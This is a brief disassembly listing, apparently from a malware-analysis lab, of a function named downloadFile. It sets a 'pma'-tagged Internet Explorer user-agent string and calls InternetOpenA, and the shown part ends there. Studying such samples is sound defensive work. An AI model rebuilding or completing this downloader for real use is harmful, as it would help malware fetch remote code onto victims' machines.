 0000000000401040
0000000000401040
0000000000401040 ; Attributes: bp-based frame
0000000000401040
0000000000401040 downloadFile proc near
0000000000401040
0000000000401040 Buffer= byte ptr -230h
0000000000401040 var_22F= byte ptr -22Fh
0000000000401040 var_22E= byte ptr -22Eh
0000000000401040 var_22D= byte ptr -22Dh
0000000000401040 var_22C= byte ptr -22Ch
0000000000401040 hFile= dword ptr -30h
0000000000401040 hInternet= dword ptr -2Ch
0000000000401040 szAgent= byte ptr -28h
0000000000401040 dwNumberOfBytesRead= dword ptr -8
0000000000401040 var_4= dword ptr -4
0000000000401040 arg_0= dword ptr  8
0000000000401040
0000000000401040 55 push ebp
0000000000401041 8B EC mov ebp, esp
0000000000401043 81 EC 30 02 00 00 sub esp, 560 ; Integer Subtraction
0000000000401049 8B 45 08 mov eax, [ebp+arg_0]
000000000040104C 50 push eax
000000000040104D 68 F4 70 40 00 push offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
0000000000401052 8D 4D D8 lea ecx, [ebp+szAgent] ; Load Effective Address
0000000000401055 51 push ecx
0000000000401056 E8 8B 02 00 00 call sub_4012E6 ; Call Procedure
000000000040105B 83 C4 0C add esp, 12 ; Add
000000000040105E 6A 00 push 0 ; dwFlags
0000000000401060 6A 00 push 0 ; lpszProxyBypass
0000000000401062 6A 00 push 0 ; lpszProxy
0000000000401064 6A 00 push 0 ; dwAccessType
0000000000401066 8D 55 D8 lea edx, [ebp+szAgent] ; Load Effective Address
0000000000401069 52 push edx ; lpszAgent
000000000040106A FF 15 DC 60 40 00 call ds:InternetOpenA ; Indirect Call Near Procedure